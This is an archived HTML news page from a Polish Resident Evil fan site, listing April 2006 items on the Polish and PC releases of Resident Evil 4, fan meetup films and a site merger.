

--- FILE ---
content_type: text/html; charset=ISO-8859-2
request_url: https://residentevil.eu/News/News.php?r=2006&m=04
body_size: 6427
content:
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
		<meta http-equiv="Content-Language" content="pl">

		<title>Archiwum newsów - Kwiecień 2006 - MWRC: RE HQ</title>
		<meta name="description" content="Archiwum newsów - Kwiecień 2006 - Muzeum w Raccoon City: Resident Evil HQ">
		<meta name="author" content="Marcin 'MiGoo' Gębski">

		<meta name="robots" content="index,follow,all">
		<meta name="googlebot" content="archive">
		<meta name="verify-v1" content="IwOWCJ7VN9vUrqT9owAWqr293zk1/WZcYUsPh81bBn0=">

		<link rel="stylesheet" href="/MWRC.css">
	</head>
	<body>
		<table id="content" align="center">
			<tr>
				<td>
					<table border="0" width="760" cellspacing="0" cellpadding="0">
					  <tr>
					    <td width="760" height="113" background="../MWRC_01.jpg"></td>
					  </tr>
					  <tr>
					    <td width="760" height="17" background="../MWRC_02.jpg">
						<ul class="menu-main">
	<li><a href="/News/News.php">News & Updates</a></li>
	<li><a href="https://forum.residentevil.eu/" target="_blank">Forum</a></li>
	<li><a href="/Multimedia/Multimedia.php">Multimedia</a></li>
	<li><a href="https://forum.residentevil.eu/viewforum.php?f=70" target="_blank">Timeline</a></li>
	<li><a href="https://forum.residentevil.eu/viewforum.php?f=60" target="_blank">Słownik</a></li>
</ul>					    </td>
					  </tr>
					</table>
					<table class="tabela1" width="760" cellspacing="0" cellpadding="0">
					  <tr>
					    <td valign="top" align="center" width="148" class="komorka11">
					      <table border="0" width="123" height="10" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%"></td>
  </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_01.gif" width="120" height="24" alt="RE Series"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="../RE_Serie/RE0/RE0.php">Resident Evil 0</a></li>
        <li><a href="../RE_Serie/RE1/RE1.php">Resident Evil</a></li>
        <li><a href="../RE_Serie/RE1R/RE1R.php">Resident Evil Remake</a></li>
        <li><a href="../RE_Serie/RE15/RE15.php">Resident Evil 1.5</a></li>
        <li><a href="../RE_Serie/RE2/RE2.php">Resident Evil 2</a></li>
        <li><a href="../RE_Serie/RE3/RE3.php">Resident Evil 3</a></li>
        <li><a href="../RE_Serie/RE4/RE4.php">Resident Evil 4</a></li>
        <li><a href="https://forum.residentevil.eu/viewforum.php?f=6" target="_blank">Resident Evil 5</a></li>
        <li><a href="../RE_Serie/RECV/RECV.php">Resident Evil Code: Veronica (X)</a></li>
        <li class="odstep"><a href="../RE_Serie/REOutbre/REOutbre.php">Resident Evil Outbreak</a></li>
        <li><a href="../RE_Serie/REOutbr2/REOutbr2.php">Resident Evil Outbreak File #2</a></li>
        <li class="odstep"><a href="../RE_Serie/REUC/REUC.php">Resident Evil Umbrella Chronicles</a></li>
        <li class="odstep"><a href="../RE_Serie/RESurv1/RESurv1.php">Resident Evil Survivor</a></li>
        <li><a href="../RE_Serie/RESurv2/RESurv2.php">Resident Evil Survivor 2</a></li>
        <li><a href="../RE_Serie/REDA/REDA.php">Resident Evil Dead Aim</a></li>
        <li class="odstep"><a href="../RE_Serie/REGaiden/REGaiden.php">Resident Evil Gaiden</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
   </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_02.gif" width="120" height="24" alt="Other Stuff"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="../RE_Alive/Powiesci/Powiesci.php" title="Resident Evil Is Alive !!!">Świat Resident Evil</a></li>
        <li><a href="../Party_RE/BH_Night/BHN.php">Party</a></li>
        <li><a href="../Zesta_RE/BH_5THA/5TH.php">Zestawy</a></li>
        <li class="odstep"><a href="../Filmy_RE/FRE_REG/FG.php">Filmy</a></li>
        <li class="odstep"><a href="../Ra_Press/Wywiady/Wywiady.php">Raccoon Press</a></li>
        <li><a href="../Unoff_RE/RE_TE/TE.php">Nieoficjalnie</a></li>
        <li><a href="../RE_Fans/Fan_Opow/Fan_Opow.php">Fani</a></li>
        <li class="odstep"><a href="../Multimedia/Multimedia.php" title="Multimedia">Multimedia</a></li>
        <li><a href="../Download/Muzyka/Muzyka.php" title="Download">Download</a></li>
        <li class="odstep"><a href="../Zloty/Zloty.php">Zloty Fanów</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_03.gif" width="120" height="24" alt="MWRC"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="https://forum.residentevil.eu/" target="_blank" title="Forum MWRC: RE HQ">Forum</a></li>
        <li><a href="http://free4web.pl/FS/i/20586/" target="_blank" title="Stare Forum RCS (Archiwum)">Forum (stare)</a></li>
        <li><a href="../Muzeum/Ksiega/Ksiega.php" title="Księga Gości">Księga Gości</a></li>
        <li class="odstep"><a href="../Muzeum/Linki/Linki.php" title="Linki">Linki</a></li>
        <li><a href="../Muzeum/Autorzy/Autorzy.php" title="Autorzy">Autorzy</a></li>
        <li><a href="../Muzeum/O_Serwis/O_Serwis.php" title="O serwisie">O serwisie</a></li>
        <li><a href="../Muzeum/Legal/Legal.php" title="Prawa autorskie">Prawa autorskie</a></li>
        <li class="odstep"><a href="../Muzeum/Cookies/Cookies.php" title="Polityka Cookies">Polityka Cookies</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" height="30" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%"></td>
  </tr>
</table>

<!-------- BUTTONY -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_06.gif" width="120" height="24" alt="Buttony"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="buttony">
	<li><img SRC="Button_MWRC.gif" width="90" alt="Muzeum w Raccoon City: Resident Evil HQ" title="Muzeum w Raccoon City: Resident Evil HQ"></li>
    <li><a href="http://www.psemu.pl/" target="_blank"><img src="Button_PSEmu.gif" width="90" alt="PSEmu.pl - PlayStation Emulation" title="PSEmu.pl - PlayStation Emulation"></a></li>
    <li><a href="http://www.emusite.pl/" target="_blank"><img src="Button_EmuSite.gif" width="90" alt="Wszystko o emulacji i nie tylko!" title="Wszystko o emulacji i nie tylko!"></a></li>
    <li><a href="http://www.retroage.net" target="_blank"><img src="Button_RetroAge.gif" width="90" alt="retroage.net - Informacje i zdjęcia gier, konsol i akcesoriów." title="retroage.net - Informacje i zdjęcia gier, konsol i akcesoriów."></a></li>
    <li><a href="http://zelda.com.pl/" target="_blank"><img src="Button_ZeldaCentral.jpg" width="90" alt="Zelda Central" title="Zelda Central"></a></li>
    <li><a href="http://www.innerworld.pl/" target="_blank"><img src="Button_InnerWorld.jpg" width="90" alt="Inner World - Polski Portal jRPG" title="Inner World - Polski Portal jRPG"/></a></li>
    <li><a href="http://tsukuru.pl/" target="_blank"><img src="Button_Tsukuru.png" width="90" alt="RPG Maker - Zasoby, Gry, Porady i Skrypty - Tsukuru Archive" title="RPG Maker - Zasoby, Gry, Porady i Skrypty - Tsukuru Archive"></a></li>
    <li><a href="http://deadspace-zone.pl/" target="_blank"><img src="Button_DeadSpace.jpg" width="90" alt="Wszystko o serii Dead Space" title="Wszystko o serii Dead Space"></a>
    <li><a href="http://www.uncharted.pl/" target="_blank"><img src="Button_Uncharted.png" width="90" alt="Portal Uncharted 3" title="Portal Uncharted 3"></a>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" height="30" cellspacing="0" cellpadding="0">
   <tr>
      <td width="100%"></td>
   </tr>
</table>
					    </td>
					    <td valign="top" align="center" width="464" class="komorka13">
					      	<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=01&amp;kom=Dodaj">Resident Evil 4 - info o polskim wydaniu.</a></strong><BR><span class="news3">Środa, 05 kwietnia 2006, 10:45, by <a class="news4" href="mailto:linki@resitez.pl?Subject=Muzeum w Raccoon City"> Linki</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Jak donosi serwis gry-online.pl do planu wydawniczego Cenega Poland trafi czwarta część Resident Evil. Gra ma być spolszczona na t.z.w wersji kinowej (czyli oryginalne głosy, polskie napisy). <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=01&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 10</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=02&amp;kom=Dodaj">Preordery w Ultimie na Resident Evil 4 PC</a></strong><BR><span class="news3">Środa, 05 kwietnia 2006, 17:45, by <a class="news4" href="mailto:mig17@poczta.onet.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Największy sklep internetowy poświęcony grom na konsole i PC zaczął przyjmować zamówienia preorderowe na pecetowe wydanie Resident Evil 4. <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=02&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 11</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=03&amp;kom=Dodaj">Oficjalny film z V Zlotu RCS</a></strong><BR><span class="news3">Czwartek, 06 kwietnia 2006, 20:50, by <a class="news4" href="mailto:mig17@poczta.onet.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Dziś na serwerze Resident EvilSitez.pl wylądował oficjalny film z V Zlotu RCS :) Sprawcą całego zamieszania jest niejaki Axonn, ktory ów film na zlocie nakręcił, a potem zmontował. <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=03&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR></P><p align="center"><BR><A href="javascript:otworz_okno ('NScreeny/2006_04/RCS_Fylm.jpg','black',640,481)"><img border="0" src="NScreeny/2006_04/MRCS_Fylm.jpg" hspace="5" width="100" height="75"></A></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 4</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=04&amp;kom=Dodaj">Reedycja Resident Evil 3 na PC</a></strong><BR><span class="news3">Piątek, 07 kwietnia 2006, 13:47, by <a class="news4" href="mailto:mig17@poczta.onet.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Po reedycji Resident Evil 2 na PC przyszła kolej na Resident Evil 3. <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=04&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 6</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=05&amp;kom=Dodaj">Niekonwencjonalna reklama Resident Evil: Deadly Silence we Włoszech</a></strong><BR><span class="news3">Piątek, 07 kwietnia 2006, 23:15, by <a class="news4" href="mailto:mig17@poczta.onet.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Włoski oddział Nintendo wraz z Capcom'em wpadli na bardzo niekonwencjonalny sposób reklamy najnowszej części Resident Evil. <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=05&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 2</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=06&amp;kom=Dodaj">Oficjalny film z V Zlotu RCS #02</a></strong><BR><span class="news3">Poniedziałek, 10 kwietnia 2006, 09:13, by <a class="news4" href="mailto:mig17@poczta.onet.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>No i doczekaliśmy się drugiego filmu z ostatniego zlotu RCS :] Tym razem odpowiedzialność za jego nakręcenie, montaż itp. <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=06&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 13</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=07&amp;kom=Dodaj">Resident Evil 4 PC kolejne info</a></strong><BR><span class="news3">Niedziela, 16 kwietnia 2006, 15:05, by <a class="news4" href="mailto:linki@resitez.pl?Subject=Muzeum w Raccoon City"> Linki</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Jak wynika z ofery Ultimy, w Polsce dostępne dwie wersje Resident Evil 4 na PC, w dwóch różnych cenach: wersja PL w cenie 99,99zł, wersja bez tłumaczenia -... <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=07&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 4</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2006&amp;d2=04&amp;nr=08&amp;kom=Dodaj">Witamy w Muzeum w Raccoon City: Resident Evil HQ</a></strong><BR><span class="news3">Poniedziałek, 17 kwietnia 2006, 17:57, by <a class="news4" href="mailto:migoo@resitez.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Jak łatwo po tytule zauważyć dzisiejszym tematem przewodnim jest właśnie ów dziwny tytuł newsa. A co on dokładnie znaczy? Tylko tyle i aż tyle, że bardzo znana i lubiana przez wielu z Was strona Resident Evil HQ przyłącza się do MWRC. <a class="glowny" href="News.php?d1=2006&amp;d2=04&amp;nr=08&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 21</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
	<table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table>					      </td>
					      <td valign="top" align="center" width="148" class="komorka14">
						
<!-------- SONDA -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
   <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_01.gif" width="120" heigh="24" alt="Sonda"></p>
    </td>
   </tr>
  <tr>
    <td class="komorka22" width="100%">
      
<form action="News.php?s=Zapisz" method="post">
<p class="prawy2">RE8 będzie pierwszą od lat częścią wydaną bez polskiej lokalizacji...<BR><BR></p><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="1" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Kaszana, nie kupię gry bez lokalizacji</P></td></tr></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="2" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Kupię i zagram, ale czuję niesmak sytuacji</P></td></tr></table><table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td width="10%" valign="center"><P class="prawy1"><input type="radio" value="3" name="co">&nbsp;</P></td><td width="90%" valign="center"><P class="prawy1">Nie zagram, nie dbają o nasz rynek, kasy ode mnie nie uraczą</P></td></tr></table><input type="hidden" name="ile" value="43"><p class="prawy2"><BR><input type="submit" name="glosuj" value="Głosuj" class="form2"><BR><BR><a class="prawy" href="News.php?s=Wyswietl" target="_top">Zobacz wyniki</a><BR>Głosów: 139</p></form>    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<!-------- ZAPOWIEDZI -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_02.gif" width="120" heigh="24" alt="Zapowiedzi"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <p class="prawy1">
        <ul class="zapowiedzi"><li>Resident Evil 4 Remake PS4, PS5<br>24/03/2023<br></li><li>Resident Evil 4 Remake XboX Series X/S<br>24/03/2023<br></li><li>Resident Evil 4 Remake PC<br>24/03/2023<br></li></ul>      </p>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<!-------- SUBSKRYPCJA -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_04.gif" width="120" heigh="24" alt="Subskrypcja"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <FORM METHOD="POST" ACTION="http://www.sub.4free.pl/subscribe.php3" target=_blank">
        <DIV align="center">
          <INPUT TYPE="HIDDEN" NAME="list_id" VALUE="3269">
          <INPUT TYPE="HIDDEN" NAME="uid" VALUE="30745">
          <p class="prawy2">Jeśli chcesz być<BR>powiadamiany<BR>o aktualizacjach serwisu,<BR>wpisz poniżej swój<BR>adres e-mail.<BR><BR>
            <INPUT class="form1" TYPE="TEXT" NAME="email" SIZE="10"><BR><BR>
            <SELECT class="form1" NAME="action">
              <OPTION VALUE="subscribe" selected>Wpisz na listę</OPTION>
              <OPTION VALUE="unsubscribe">Wypisz z listy</OPTION>
            </SELECT><BR><BR><BR>
            <INPUT class="form2" TYPE="SUBMIT" VALUE="Prześlij">
        </DIV>
      </FORM>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>


<!-------- NEWS ARCHIVE -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_03.gif" width="120" heigh="24" alt="News Archive"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
        <ul class="menu"><li><a href="News.php?r=2025&amp;m=12" title="Archiwum newsów: grudzień 2025">grudzień 2025</a></li><li><a href="News.php?r=2023&amp;m=09" title="Archiwum newsów: wrzesień 2023">wrzesień 2023</a></li><li><a href="News.php?r=2021&amp;m=06" title="Archiwum newsów: czerwiec 2021">czerwiec 2021</a></li><li><a href="News.php?r=2021&amp;m=03" title="Archiwum newsów: marzec 2021">marzec 2021</a></li><li><a href="News.php?r=2020&amp;m=04" title="Archiwum newsów: kwiecień 2020">kwiecień 2020</a></li><li><a href="News.php?r=2019&amp;m=12" title="Archiwum newsów: grudzień 2019">grudzień 2019</a></li><li><a href="News.php?r=2019&amp;m=06" title="Archiwum newsów: czerwiec 2019">czerwiec 2019</a></li><li><a href="News.php?r=2019&amp;m=03" title="Archiwum newsów: marzec 2019">marzec 2019</a></li><li><a href="News.php?r=2019&amp;m=02" title="Archiwum newsów: luty 2019">luty 2019</a></li><li><a href="News.php?r=2019&amp;m=01" title="Archiwum newsów: styczeń 2019">styczeń 2019</a></li><li><a href="News.php?r=2016&amp;m=01" title="Archiwum newsów: styczeń 2016">styczeń 2016</a></li><li><a href="News.php?r=2015&amp;m=08" title="Archiwum newsów: sierpień 2015">sierpień 2015</a></li><li><a href="News.php?r=2015&amp;m=05" title="Archiwum newsów: maj 2015">maj 2015</a></li><li><a href="News.php?r=2015&amp;m=04" title="Archiwum newsów: kwiecień 2015">kwiecień 2015</a></li><li><a href="News.php?r=2015&amp;m=03" title="Archiwum newsów: marzec 2015">marzec 2015</a></li><li><a href="News.php?r=2014&amp;m=09" title="Archiwum newsów: wrzesień 2014">wrzesień 2014</a></li><li><a href="News.php?r=2014&amp;m=01" title="Archiwum newsów: styczeń 2014">styczeń 2014</a></li><li><a href="News.php?r=2013&amp;m=12" title="Archiwum newsów: grudzień 2013">grudzień 2013</a></li><li><a href="News.php?r=2013&amp;m=08" title="Archiwum newsów: sierpień 2013">sierpień 2013</a></li><li><a href="News.php?r=2013&amp;m=05" title="Archiwum newsów: maj 2013">maj 2013</a></li><li><a href="News.php?r=2013&amp;m=04" title="Archiwum newsów: kwiecień 2013">kwiecień 2013</a></li><li><a href="News.php?r=2013&amp;m=03" title="Archiwum newsów: marzec 2013">marzec 2013</a></li><li><a href="News.php?r=2013&amp;m=02" title="Archiwum newsów: luty 2013">luty 2013</a></li><li><a href="News.php?r=2013&amp;m=01" title="Archiwum newsów: styczeń 2013">styczeń 2013</a></li><li><a href="News.php?r=2012&amp;m=12" title="Archiwum newsów: grudzień 2012">grudzień 2012</a></li><li><a href="News.php?r=2012&amp;m=11" title="Archiwum newsów: listopad 2012">listopad 2012</a></li><li><a href="News.php?r=2012&amp;m=10" title="Archiwum newsów: październik 2012">październik 2012</a></li><li><a href="News.php?r=2012&amp;m=09" title="Archiwum newsów: wrzesień 2012">wrzesień 2012</a></li><li><a href="News.php?r=2012&amp;m=08" title="Archiwum newsów: sierpień 2012">sierpień 2012</a></li><li><a href="News.php?r=2012&amp;m=07" title="Archiwum newsów: lipiec 2012">lipiec 2012</a></li><li><a href="News.php?r=2012&amp;m=06" title="Archiwum newsów: czerwiec 2012">czerwiec 2012</a></li><li><a href="News.php?r=2012&amp;m=05" title="Archiwum newsów: maj 2012">maj 2012</a></li><li><a href="News.php?r=2012&amp;m=04" title="Archiwum newsów: kwiecień 2012">kwiecień 2012</a></li><li><a href="News.php?r=2012&amp;m=03" title="Archiwum newsów: marzec 2012">marzec 2012</a></li><li><a href="News.php?r=2012&amp;m=02" title="Archiwum newsów: luty 2012">luty 2012</a></li><li><a href="News.php?r=2012&amp;m=01" title="Archiwum newsów: styczeń 2012">styczeń 2012</a></li><li><a href="News.php?r=2011&amp;m=12" title="Archiwum newsów: grudzień 2011">grudzień 2011</a></li><li><a href="News.php?r=2011&amp;m=11" title="Archiwum newsów: listopad 2011">listopad 2011</a></li><li><a href="News.php?r=2011&amp;m=10" title="Archiwum newsów: październik 2011">październik 2011</a></li><li><a href="News.php?r=2011&amp;m=09" title="Archiwum newsów: wrzesień 2011">wrzesień 2011</a></li><li><a href="News.php?r=2011&amp;m=08" title="Archiwum newsów: sierpień 2011">sierpień 2011</a></li><li><a href="News.php?r=2011&amp;m=07" title="Archiwum newsów: lipiec 2011">lipiec 2011</a></li><li><a href="News.php?r=2011&amp;m=06" title="Archiwum newsów: czerwiec 2011">czerwiec 2011</a></li><li><a href="News.php?r=2011&amp;m=05" title="Archiwum newsów: maj 2011">maj 2011</a></li><li><a href="News.php?r=2011&amp;m=04" title="Archiwum newsów: kwiecień 2011">kwiecień 2011</a></li><li><a href="News.php?r=2011&amp;m=03" title="Archiwum newsów: marzec 2011">marzec 2011</a></li><li><a href="News.php?r=2011&amp;m=02" title="Archiwum newsów: luty 2011">luty 2011</a></li><li><a href="News.php?r=2011&amp;m=01" title="Archiwum newsów: styczeń 2011">styczeń 2011</a></li><li><a href="News.php?r=2010&amp;m=12" title="Archiwum newsów: grudzień 2010">grudzień 2010</a></li><li><a href="News.php?r=2010&amp;m=11" title="Archiwum newsów: listopad 2010">listopad 2010</a></li><li><a href="News.php?r=2010&amp;m=10" title="Archiwum newsów: październik 2010">październik 2010</a></li><li><a href="News.php?r=2010&amp;m=09" title="Archiwum newsów: wrzesień 2010">wrzesień 2010</a></li><li><a href="News.php?r=2010&amp;m=08" title="Archiwum newsów: sierpień 2010">sierpień 2010</a></li><li><a href="News.php?r=2010&amp;m=07" title="Archiwum newsów: lipiec 2010">lipiec 2010</a></li><li><a href="News.php?r=2010&amp;m=06" title="Archiwum newsów: czerwiec 2010">czerwiec 2010</a></li><li><a href="News.php?r=2010&amp;m=05" title="Archiwum newsów: maj 2010">maj 2010</a></li><li><a href="News.php?r=2010&amp;m=04" title="Archiwum newsów: kwiecień 2010">kwiecień 2010</a></li><li><a href="News.php?r=2010&amp;m=03" title="Archiwum newsów: marzec 2010">marzec 2010</a></li><li><a href="News.php?r=2010&amp;m=02" title="Archiwum newsów: luty 2010">luty 2010</a></li><li><a href="News.php?r=2010&amp;m=01" title="Archiwum newsów: styczeń 2010">styczeń 2010</a></li><li><a href="News.php?r=2009&amp;m=12" title="Archiwum newsów: grudzień 2009">grudzień 2009</a></li><li><a href="News.php?r=2009&amp;m=11" title="Archiwum newsów: listopad 2009">listopad 2009</a></li><li><a href="News.php?r=2009&amp;m=10" title="Archiwum newsów: październik 2009">październik 2009</a></li><li><a href="News.php?r=2009&amp;m=09" title="Archiwum newsów: wrzesień 2009">wrzesień 2009</a></li><li><a href="News.php?r=2009&amp;m=08" title="Archiwum newsów: sierpień 2009">sierpień 2009</a></li><li><a href="News.php?r=2009&amp;m=07" title="Archiwum newsów: lipiec 2009">lipiec 2009</a></li><li><a href="News.php?r=2009&amp;m=06" title="Archiwum newsów: czerwiec 2009">czerwiec 2009</a></li><li><a href="News.php?r=2009&amp;m=05" title="Archiwum newsów: maj 2009">maj 2009</a></li><li><a href="News.php?r=2009&amp;m=04" title="Archiwum newsów: kwiecień 2009">kwiecień 2009</a></li><li><a href="News.php?r=2009&amp;m=03" title="Archiwum newsów: marzec 2009">marzec 2009</a></li><li><a href="News.php?r=2009&amp;m=02" title="Archiwum newsów: luty 2009">luty 2009</a></li><li><a href="News.php?r=2009&amp;m=01" title="Archiwum newsów: styczeń 2009">styczeń 2009</a></li><li><a href="News.php?r=2008&amp;m=12" title="Archiwum newsów: grudzień 2008">grudzień 2008</a></li><li><a 